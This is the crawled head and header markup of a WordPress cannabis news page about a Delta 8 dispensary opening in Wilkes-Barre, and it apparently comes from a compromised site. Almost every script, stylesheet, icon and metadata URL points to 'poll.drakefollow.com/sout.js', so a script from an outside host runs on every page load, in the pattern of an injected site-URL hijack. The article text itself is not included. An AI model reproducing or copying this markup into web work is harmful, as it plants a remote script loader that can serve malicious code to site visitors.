

--- FILE ---
content_type: text/html
request_url: https://www.cannabismedicalnews.com/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/
body_size: 23445
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]--><!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php">
    <title>Wilkes-Barre Delta 8 Dispensary | Eyewitness News – cannabismedicalnews</title>
<meta name="robots" content="max-image-preview:large">
<meta property="og:type" content="article">
<meta property="og:title" content="Wilkes-Barre Delta 8 Dispensary | Eyewitness News">
<meta property="og:site_name" content="cannabismedicalnews">
<meta property="og:description" content="WILKES-BARRE, LUZERNE COUNTY (WBRE/WYOU) — 3BUDS LLC, a full-service Delta 8 cannabinoid firm held a ribbon-cutting ceremony for the grand">
<meta property="og:url" content="https://cannabismedicalnews.com/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED.jpg">
<meta property="og:image:height" content="720">
<meta property="og:image:width" content="1280">
<meta property="article:published_time" content="2022-01-11T22:47:01+00:00">
<meta property="article:modified_time" content="2022-01-11T22:47:01+00:00">
<meta property="article:section" content="Business">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wilkes-Barre Delta 8 Dispensary | Eyewitness News">
<meta name="twitter:description" content="WILKES-BARRE, LUZERNE COUNTY (WBRE/WYOU) — 3BUDS LLC, a full-service Delta 8 cannabinoid firm held a ribbon-cutting ceremony for the grand">
<meta name="twitter:url" content="https://cannabismedicalnews.com/index.php/2022/01/11/wilkes-barre-delta-8-dispensary-eyewitness-news/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/RAW-PRE-ROLLED.jpg">
<meta name="twitter:image:width" content="1280">
<meta name="twitter:image:height" content="720">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel="dns-prefetch" href="//poll.drakefollow.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Feed" href="https://cannabismedicalnews.com/index.php/feed/">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Comments Feed" href="https://cannabismedicalnews.com/index.php/comments/feed/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/css/dist/block-library/style_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wp_automatic_gallery_style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/css/wp-automatic_css&amp;ver=1.0.0" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/js_composer/assets/css/js_composer_min_css&amp;ver=6.6.0" type="text/css" media="all">
<link rel="stylesheet" id="jeg_customizer_font-css" href="//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic%7CAnton%3Areguler&amp;display=swap&amp;ver=1.2.5" type="text/css" media="all">
<link rel="stylesheet" id="mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelementplayer-legacy_min_css&amp;ver=4.2.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="jnews-frontend-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/style_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-darkmode-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/css/darkmode_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-scheme-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/data/import/citynews/scheme_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-social-login-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/css/plugin_css&amp;ver=8.0.0" type="text/css" media="all">
<link rel="stylesheet" id="jnews-select-share-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/css/plugin.css" type="text/css" media="all">
<link rel="stylesheet" id="jnews-weather-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/css/plugin_css&amp;ver=8.0.1" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/js/main-front_js&amp;ver=5.8.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://cannabismedicalnews.com/index.php/wp-json/">
<link rel="alternate" type="application/json" href="https://cannabismedicalnews.com/index.php/wp-json/wp/v2/posts/12400">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.8.4">
<link rel="shortlink" href="https://cannabismedicalnews.com/?p=12400">
<link rel="alternate" type="application/json+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F">
<link rel="alternate" type="text/xml+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2022%2F01%2F11%2Fwilkes-barre-delta-8-dispensary-eyewitness-news%2F&amp;format=xml">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#organization","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#website","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100-75x75.png" sizes="32x32">
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<meta name="msapplication-TileImage" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #000000; --j-heading-color : #000000; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_mobile_menu_style_5 > li > a:hover, .jeg_mobile_menu_style_5 > li.sfHover > a, .jeg_mobile_menu_style_5 > li.current-menu-item > a, .jeg_mobile_menu_style_5 > li.current-menu-ancestor > a { color : #000000; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1 > li.current-menu-item a, .jeg_mobile_menu_style_1 > li.current-menu-ancestor a, .jeg_mobile_menu_style_2 > li.current-menu-item::after, .jeg_mobile_menu_style_2 > li.current-menu-ancestor::after, .jeg_mobile_menu_style_3 > li.current-menu-item::before, .jeg_mobile_menu_style_3 > li.current-menu-ancestor::before { border-bottom-color : #000000; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 90px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_nav_item.jeg_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif;font-size: 23px;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #666666; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #333333; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #222222; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style>
<style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script src="https://js.marketmywebsite.com/flickd.js"></script><link rel="stylesheet" href="https://js.marketmywebsite.com/flickd.css">
</head>
<body class="post-template-default single single-post postid-12400 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class="ads-wrapper  "></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, September 26, 2022</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div>
<!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/" style="padding: 0px 0px 0px 0px;">
	    	    Cannabis Medical News	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div>
<div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator1"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
